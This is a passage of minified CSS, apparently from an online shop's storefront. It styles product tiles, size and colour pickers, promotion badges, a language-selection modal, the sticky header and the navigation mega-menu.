.cc-original-price-percentage,.cc-page-designer .cc-pp-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-original-price-container .cc-original-price-percentage,.cc-recommended-slider .cc-pp-price-container .cc-original-price-percentage{color:#756e65;font-weight:400}.cc-page-designer .cc-tile-colors .cc-color-label,.cc-recommended-slider .cc-tile-colors .cc-color-label{display:block;font-size:.6875rem;letter-spacing:.02em;line-height:1rem;margin:0}@media (min-width:1200px){.cc-page-designer .cc-tile-colors .cc-color-label,.cc-recommended-slider .cc-tile-colors .cc-color-label{font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem}}.cc-page-designer .cc-tile-colors .cc-color-listing,.cc-recommended-slider .cc-tile-colors .cc-color-listing{min-height:1rem}@media (min-width:1200px){.cc-page-designer .cc-tile-colors .cc-color-listing,.cc-recommended-slider .cc-tile-colors .cc-color-listing{min-height:1.125rem}}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-overflow-style:none;scrollbar-width:none}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color:-webkit-scrollbar,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color:-webkit-scrollbar{display:none}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color:has(:nth-child(4)),.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color:has(:nth-child(4)){-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));-webkit-mask-image:-webkit-linear-gradient(left,#000 65%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(65%,#000),to(transparent));mask-image:linear-gradient(90deg,#000 65%,transparent);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;overflow-x:auto}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color>a:only-child,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color>a:only-child{visibility:hidden}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate{border-bottom:.0625rem solid transparent;border-radius:0;height:3.1875rem;margin:0 .375rem 0 0;overflow:hidden;padding:0;position:relative;-webkit-transition:border-color .15s ease-in-out;transition:border-color .15s ease-in-out;width:3.1875rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate img,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate img{-webkit-transition:-webkit-transform .15s ease-in-out;transition:-webkit-transform .15s ease-in-out;transition:transform .15s ease-in-out;transition:transform .15s ease-in-out,-webkit-transform .15s ease-in-out;width:100%}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate .cc-color-link-content{border:none;border-radius:.125rem;height:1rem;left:50%;overflow:hidden;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:1rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover{border-color:#e5e5e5}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover .cc-color-link-content,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover .cc-color-link-content{height:.75rem;width:.75rem}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover img,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate:hover img{-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active{border-color:#000}.cc-page-designer .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content,.cc-recommended-slider .cc-tile-colors .cc-color-listing .cc-color .cc-color-link-content-activate.active .cc-color-link-content{height:.75rem;width:.75rem}.cc-page-designer .cc-tile-colors .color-swatches-placeholder,.cc-recommended-slider .cc-tile-colors .color-swatches-placeholder{height:3.1875rem}.cc-page-designer .cc-tile-sizes,.cc-recommended-slider .cc-tile-sizes{-webkit-backdrop-filter:blur(.5rem);backdrop-filter:blur(.5rem);background:rgba(0,0,0,.2);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1;z-index:5}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes,.cc-recommended-slider .cc-tile-sizes{background:transparent;height:auto;left:.5rem;position:absolute;top:3.625rem;width:calc(100% - 1rem);z-index:2}}.cc-page-designer .cc-tile-sizes.cc-active,.cc-recommended-slider .cc-tile-sizes.cc-active{display:block}.cc-page-designer .cc-tile-sizes__wrp,.cc-recommended-slider .cc-tile-sizes__wrp{background:#fff;border-radius:.5rem .5rem 0 0;bottom:0;left:0;padding:1rem 1rem 1.5rem;position:fixed;width:100%}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__wrp,.cc-recommended-slider .cc-tile-sizes__wrp{border-radius:.125rem;-webkit-box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);box-shadow:0 0 .375rem 0 rgba(0,0,0,.1);padding:.75rem;position:absolute}}.cc-page-designer .cc-tile-sizes__wrp .close,.cc-recommended-slider .cc-tile-sizes__wrp .close{height:1rem;width:1rem}.cc-page-designer .cc-tile-sizes__wrp .close .icon-close-remove,.cc-recommended-slider .cc-tile-sizes__wrp .close .icon-close-remove{font-size:.7625rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__wrp .close,.cc-recommended-slider .cc-tile-sizes__wrp .close{display:none}}.cc-page-designer .cc-tile-sizes__prod-brand,.cc-recommended-slider .cc-tile-sizes__prod-brand{display:block;font-size:.75rem;font-weight:800;line-height:1.125rem;margin-bottom:.125rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-brand,.cc-recommended-slider .cc-tile-sizes__prod-brand{display:none}}.cc-page-designer .cc-tile-sizes__prod-name,.cc-recommended-slider .cc-tile-sizes__prod-name{display:block;font-size:.9375rem;font-weight:500;line-height:1.375rem;margin-bottom:1.5rem;padding-right:3.75rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-name,.cc-recommended-slider .cc-tile-sizes__prod-name{display:none}}.cc-page-designer .cc-tile-sizes__prod-price,.cc-recommended-slider .cc-tile-sizes__prod-price{display:block;font-size:1.125rem;font-weight:500;line-height:1.5rem;margin:0 0 1rem}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes__prod-price,.cc-recommended-slider .cc-tile-sizes__prod-price{display:none}}.cc-page-designer .cc-tile-sizes .cc-size-label,.cc-recommended-slider .cc-tile-sizes .cc-size-label{color:#756e65;display:block;font-size:.75rem;font-weight:500;letter-spacing:.1em;line-height:1.125rem;margin:0 0 .75rem;text-transform:uppercase}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-label,.cc-recommended-slider .cc-tile-sizes .cc-size-label{color:#000}}.cc-page-designer .cc-tile-sizes .cc-size-label__number,.cc-recommended-slider .cc-tile-sizes .cc-size-label__number{color:#000}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-label span,.cc-recommended-slider .cc-tile-sizes .cc-size-label span{display:none}}.cc-page-designer .cc-tile-sizes .cc-size-list,.cc-recommended-slider .cc-tile-sizes .cc-size-list{display:grid;gap:.25rem;grid-template-columns:repeat(3,minmax(0,1fr));grid-template-rows:auto}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-list,.cc-recommended-slider .cc-tile-sizes .cc-size-list{grid-template-columns:repeat(4,minmax(0,1fr))}}.cc-page-designer .cc-tile-sizes .cc-size-list a,.cc-page-designer .cc-tile-sizes .cc-size-list span,.cc-recommended-slider .cc-tile-sizes .cc-size-list a,.cc-recommended-slider .cc-tile-sizes .cc-size-list span{border:.0625rem solid #e7e6dd;border-radius:.125rem;color:#000;display:-ms-flexbox;display:flex;font-size:.9375rem;font-weight:400;letter-spacing:.01em;line-height:1.375rem;padding:.5625rem;text-align:center;width:100%;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;cursor:pointer;justify-content:center;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cc-page-designer .cc-tile-sizes .cc-size-list a.disable,.cc-page-designer .cc-tile-sizes .cc-size-list span.disable,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.disable,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.disable{border-color:#ccc;color:grey;cursor:not-allowed;position:relative}.cc-page-designer .cc-tile-sizes .cc-size-list a.active,.cc-page-designer .cc-tile-sizes .cc-size-list span.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.active{border-color:#000}.cc-page-designer .cc-tile-sizes .cc-size-list a.cc-unselectable-size,.cc-page-designer .cc-tile-sizes .cc-size-list span.cc-unselectable-size,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.cc-unselectable-size,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.cc-unselectable-size{color:#aba79b}.cc-page-designer .cc-tile-sizes .cc-size-list a.low-stock,.cc-page-designer .cc-tile-sizes .cc-size-list span.low-stock,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.low-stock,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.low-stock{position:relative}.cc-page-designer .cc-tile-sizes .cc-size-list a.low-stock:after,.cc-page-designer .cc-tile-sizes .cc-size-list span.low-stock:after,.cc-recommended-slider .cc-tile-sizes .cc-size-list a.low-stock:after,.cc-recommended-slider .cc-tile-sizes .cc-size-list span.low-stock:after{background-color:#d40001;border-radius:.125rem;bottom:.5625rem;content:"";display:inline-block;height:.25rem;position:relative;width:.25rem}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon{height:1.25rem;margin-left:.25rem;width:1rem}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu{stroke:currentColor}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon-menu:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon-menu:hover{stroke:#d40001}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon.cc-icon-search,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon.cc-icon-search,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon.cc-icon-search,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon.cc-icon-search{display:none}.cc-page-designer .cc-tile-sizes .cc-size-list a .cc-backInStock-icon:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span .cc-backInStock-icon:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a .cc-backInStock-icon:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span .cc-backInStock-icon:hover{color:#d40001!important;fill:#d40001!important}@media (min-width:1200px){.cc-page-designer .cc-tile-sizes .cc-size-list a:hover,.cc-page-designer .cc-tile-sizes .cc-size-list span:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list a:hover,.cc-recommended-slider .cc-tile-sizes .cc-size-list span:hover{color:#d40001}}.cc-page-designer .cc-tile-sizes .cc-size-list a:hover.active,.cc-page-designer .cc-tile-sizes .cc-size-list span:hover.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list a:hover.active,.cc-recommended-slider .cc-tile-sizes .cc-size-list span:hover.active{border-color:#d40001}.cc-page-designer .cc-tile-add-to-wishlist,.cc-recommended-slider .cc-tile-add-to-wishlist{display:none}.cc-page-designer.cc-recommended-grid .product-tile,.cc-recommended-slider.cc-recommended-grid .product-tile{position:relative}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist{display:block;height:1.875rem;padding:.5rem;position:absolute;right:0;top:0;width:1.875rem;z-index:2}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist{height:2.75rem;padding:.8125rem 1.0625rem;width:3.25rem}}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist svg,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist svg{display:block;height:.875rem;width:.875rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist svg,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist svg{height:1.125rem;width:1.125rem}}.cc-page-designer.cc-recommended-grid .cc-tile-add-to-wishlist:hover,.cc-recommended-slider.cc-recommended-grid .cc-tile-add-to-wishlist:hover{color:#d40001}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay{height:1rem;position:absolute;right:0;top:0;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1rem;z-index:2}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay .cc-tile-open-overlay__plus,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay .cc-tile-open-overlay__plus{position:relative}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:after,.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:before,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay:hover .cc-tile-open-overlay__plus:before{background:#d40001}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:before,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:before{background:#000;content:"";height:.125rem;left:50%;margin-left:-.42188rem;margin-top:-.0625rem;position:absolute;top:50%;width:.84375rem}.cc-page-designer.cc-recommended-grid .cc-tile-open-overlay__plus:after,.cc-recommended-slider.cc-recommended-grid .cc-tile-open-overlay__plus:after{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.cc-page-designer.cc-recommended-grid .tile-body,.cc-recommended-slider.cc-recommended-grid .tile-body{background:-webkit-gradient(linear,left top,left bottom,color-stop(29.63%,#f0f0f0),to(#fff));background:-webkit-linear-gradient(top,#f0f0f0 29.63%,#fff);background:linear-gradient(180deg,#f0f0f0 29.63%,#fff);font-size:.8125rem;letter-spacing:.01em;line-height:1.125rem;margin:0;padding:.25rem .625rem 1.5rem;position:relative;text-align:left}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .tile-body,.cc-recommended-slider.cc-recommended-grid .tile-body{font-size:.9375rem;line-height:1.375rem;padding:.25rem 1rem 2rem}}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:1rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-text-content{gap:.75rem;margin-top:1rem}}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-name-cart,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-name-cart{position:relative}.cc-page-designer.cc-recommended-grid .tile-body .cc-tile-body-name-cart .cc-pdp-link,.cc-recommended-slider.cc-recommended-grid .tile-body .cc-tile-body-name-cart .cc-pdp-link{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.125rem;margin:0;padding:0;width:100%}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body{padding:.25rem .625rem 1.5rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body{padding:.25rem 1rem 2rem}}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;gap:.5rem;margin-top:1rem}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-body .cc-tile-body-text-content{gap:.5rem;margin-top:1rem}}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-tile-product-name,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-tile-product-name{max-width:calc(100% - 1rem)}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .format-price-layout,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .format-price-layout{margin-top:0}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item .cc-price--discount,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item .cc-price--discount{color:#d40001;display:none}@media (min-width:1200px){.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image{aspect-ratio:1/1}.cc-page-designer.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image .image-2 img,.cc-recommended-slider.cc-recommended-grid .cc-recommended-grid__item:hover .cc-tile-image .image-2 img{opacity:1}}.cc-menu__productsSection .cc-recommended-slider:not(.cc-recommended-grid) .cc-tile-product-brand{display:block}.cc-plp__availabilty{color:#d40001;font-size:.8125rem;font-weight:500;letter-spacing:.00813rem;line-height:1.125rem}.plp-promotions{margin-top:0}.plp-promotions .collapsible-xl{display:none}.plp-promotions .cc-plp-promo{background:rgba(230,0,0,.2);border-radius:.125rem;color:#851432;display:block;font-size:.5625rem;font-weight:700;letter-spacing:.05625rem;line-height:1.125rem;max-width:7.9375rem;overflow:hidden;padding:.125rem .375rem;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:1200px){.plp-promotions .cc-plp-promo{font-size:.75rem;letter-spacing:.075rem;max-width:15rem}}.cc-language-switch .cc-language-switch-image{height:.9375rem;margin-right:.3125rem;width:auto}.cc-language.modal{background:rgba(0,0,0,.4);height:100%;left:0;position:fixed;top:0;width:100%;z-index:100}.cc-language.modal .cc-language-main.modal-dialog{left:50%;margin:0 auto;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%;z-index:2}@media (max-width:1199.98px){.cc-language.modal .cc-language-main.modal-dialog{padding:0 .9375rem 1.25rem;width:calc(100% - 30px)}}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header{border:0;-ms-flex-pack:center;justify-content:center;padding:3.125rem 2.8125rem 1.875rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header .cc-overlay-title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.5rem;margin:0;position:relative;text-align:center;text-transform:uppercase}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-header .cc-close{font-size:1.3125rem;position:absolute;right:1.5625rem;top:1.5625rem;z-index:1}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body{display:-ms-flexbox;display:flex;padding:0 2.8125rem 2rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list{-ms-flex-align:start;align-items:flex-start;display:-ms-inline-flexbox;display:inline-flex;-ms-flex-direction:column;flex-direction:column;margin:0 auto;width:auto}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{margin-bottom:1.25rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item.cc-selected-language .cc-language-switch-text,.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item:hover .cc-language-switch-text{color:#e60000}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item+.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{border-top:.0625rem solid #fff}@media (min-width:1200px){.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item+.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item{border:0;margin-top:1.6875rem}}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;font-size:.8125rem;text-transform:uppercase}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link .cc-language-switch-image{border:.0625rem solid #e5e5e5;height:auto;margin-right:.625rem;width:2.125rem}.cc-language.modal .cc-language-main.modal-dialog .cc-overlay-body .cc-language-switch-list .cc-language-switch-item .cc-language-switch-link .cc-language-switch-text{font-size:.875rem;font-weight:600;margin:0;position:relative;text-align:left;text-transform:uppercase}.cc-language.modal .modal-content{border:0;border-radius:0}.cc-language.modal .close{position:absolute;right:1.875rem;top:1.5rem}:root{--header-height:64px;--announcement-bar-height:32px}.cc-header{background-color:#fff;border-bottom:.0625rem solid #e7e6dd;position:sticky;top:0;-webkit-transform:unset;-ms-transform:unset;transform:unset;-moz-transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-o-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:6}@media (max-width:1023.98px){.cc-header{-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;-webkit-transition:all .35s ease-in-out;transition:all .35s ease-in-out}}[data-action=Search-Show] .cc-header{position:relative}.cc-header__tag__scrollDown{-webkit-transform:translateY(-114px);-ms-transform:translateY(-114px);transform:translateY(-114px)}.cc-header__tag__viewHeader.cc-header{left:0;position:sticky;right:0;top:0}.cc-header .cc-top-header{background:#fff;line-height:1.0625rem;padding:.625rem 0}@media (max-width:1023.98px){.cc-header .cc-top-header{display:none}}.cc-header .cc-top-header .cc-customer-care-text{color:#000;display:block;font-size:.75rem;font-weight:500;padding:.125rem 0 .1875rem;text-align:left}.cc-header .cc-top-header .cc-customer-care-text .cc-text-link,.cc-header .cc-top-header .cc-customer-care-text a{color:#000;font-weight:500;text-decoration:none}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items{display:block;font-size:0;text-align:right}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item{color:#000;display:inline-block;font-size:.75rem;font-weight:500;margin-left:1.875rem;vertical-align:middle}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-item-link{cursor:pointer;display:inline-block}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon{height:1.3125rem;margin-right:.625rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon:before{font-size:1.3125rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon-locator-small{display:inline-block;height:1.3125rem;margin-right:.625rem;width:.92812rem}.cc-header .cc-top-header .cc-top-header-navs .cc-content-items .cc-item .cc-icon-text{display:inline-block;vertical-align:middle}.cc-header .iconClassCommon{-webkit-transition:unset;transition:unset}.cc-header-main{position:relative}.cc-header-main .cc-main-menu{position:relative;text-align:center}@media (max-width:1199.98px){.cc-header-main .cc-main-menu{position:unset;text-align:left}.cc-header-main .cc-main-menu .cc-main-wrapper{background:none;position:unset}.cc-header-main .cc-main-menu .cc-container-full{background-color:rgba(0,0,0,.3);overflow-y:hidden;padding:0}}@media (min-width:1200px){.cc-header-main .cc-main-menu .cc-container-full{border-bottom:.0625rem solid #ccc;max-height:calc(100vh - 127px);max-width:none;overflow-y:auto}.cc-header-main .cc-main-menu .cc-menu-bar-container{display:inline-block;padding-right:12.5625rem;text-align:left;vertical-align:middle}}@media (max-width:1199.98px){.cc-header-main .cc-main-menu .cc-menu-bar-container .cc-content-main-search{display:none}}@media (min-width:1200px){.cc-header-main .cc-main-menu .cc-content-menu{text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items{font-size:0;text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item{display:inline-block;vertical-align:middle}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1{margin:0 1.5rem 0 0;padding:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1:last-child{margin-right:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link.cc-highlight{color:#d40001}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon{height:1.3125rem;margin-right:.625rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon:before{font-size:1.3125rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1 .cc-main-navigation-link .cc-icon-text{display:inline-block;vertical-align:middle}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item.cc-menu-item-1.cc-menu-item-parent:hover .cc-content-items-2{display:block}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2{background:#fff;border-top:.0625rem solid #ccc;display:none;left:0;max-height:calc(100vh - 61px);overflow-y:auto;padding:1.875rem 0;position:absolute;top:calc(100% - 1px);width:100%;z-index:9}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-megamenu-container{margin:0 auto;max-width:89.0625rem;width:90%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col{display:inline-block;text-align:left;vertical-align:top;width:20%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item-2{width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item{vertical-align:top}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item.cc-menu-item-2{padding-top:1.875rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-menu-item.cc-menu-item-2:first-child{padding-top:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link{display:block;margin-top:1.25rem;padding-right:2.5rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link .cc-image-link-img{display:block;height:auto;margin:0;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-image-link img{height:auto;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-no-border-animation .cc-menu-item-link{border:0}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-content-img{display:block;margin-bottom:.625rem;padding:0 1.25rem}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-content-img .cc-img{display:block;margin:0;width:100%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-2-col .cc-category-text{display:block;text-align:center}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items .cc-menu-item .cc-content-items-2 .cc-menu-item-2{text-align:left;width:20%}.cc-header-main .cc-main-menu .cc-content-menu .cc-menu-items 